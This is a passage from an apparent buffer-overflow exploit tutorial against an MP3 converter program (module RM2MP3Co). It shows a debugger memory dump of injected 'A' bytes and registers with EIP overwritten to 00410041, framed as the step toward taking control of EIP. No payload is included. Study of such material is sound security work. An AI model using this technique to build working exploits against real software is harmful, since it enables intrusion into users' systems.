 To do that, we need to take control of the eip. If you look in the image in the previous page (and below), we see the hex
value for A split across the eip. It looks like we are already incredibly close to the eip.
000FFD18 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD20 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD28 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD30 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD38 41 00 41 00 80 46 10 00 A.A.ÇF►.
000FFD40 01 00 00 00 00 00 00 00 ☺.......
000FFD48 1C 00 38 00 58 4A 10 00 ∟.8.XJ►.
000FFD50 00 00 00 00 00 00 00 00 ........
000FFD58 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD60 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD68 41 41 41 41 41 41 41 41 AAAAAAAA
000FFD70 41 41 41 41 41 41 41 41 AAAAAAAA
ECX 77F5168D ntdll.77F5168D
EDX 00A10000
EBX 00104A58
ESP 000FFD40
EBP 00104680 ASCII "C:\Documents and Settings\Own
ESI 77C5ACE0 msvcrt.77C5ACE0
EDI 000065D9
EIP 00410041 RM2MP3Co.00410041
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL